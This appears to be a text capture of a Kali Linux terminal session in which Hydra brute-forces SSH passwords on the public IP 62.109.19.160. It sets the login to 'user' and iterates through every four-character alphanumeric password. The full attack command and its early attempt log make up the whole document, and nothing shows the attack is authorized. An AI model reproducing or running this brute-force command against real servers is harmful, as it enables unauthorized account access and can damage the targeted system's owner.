 root@kali: ~
root@kali: ~
liza@kali: ~
┌──(root㉿kali)-[~]
└─# hydra -l user -V -x 4:4:Aa1 -s 22 -I 62.109.19.160 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-29 10:53:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
-t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14776336 login tries (l:1/p:14776336), ~923521 tries per tas
k
[DATA] attacking ssh://62.109.19.160:22/
[ATTEMPT] target 62.109.19.160 - login "user" - pass "AAAA" - 1 of 14776336 [child 0] (0/0)
[ATTEMPT] target 62.109.19.160 - login "user" - pass "AAAB" - 2 of 14776336 [child 1] (0/0)
[ATTEMPT] target 62.109.19.160 - login "user" - pass "AAAC" - 3 of 14776336 [child 2] (0/0)
[ATTEMPT] target 62.109.19.160 - login "user" - pass "AAAD" - 4 of 14776336 [child 3] (0/0)
[ATTEMPT] target 62.109.19.160 - login "user" - pass "AAAE" - 5 of 14776336 [child 4] (0/0)
[ATTEMPT] target 62.109.19.160 - login "user" - pass "AAAF" - 6 of 14776336 [child 5] (0/0)
[ATTEMPT] target 62.109.19.160 - login "user" - pass "AAAG" - 7 of 14776336 [child 6] (0/0)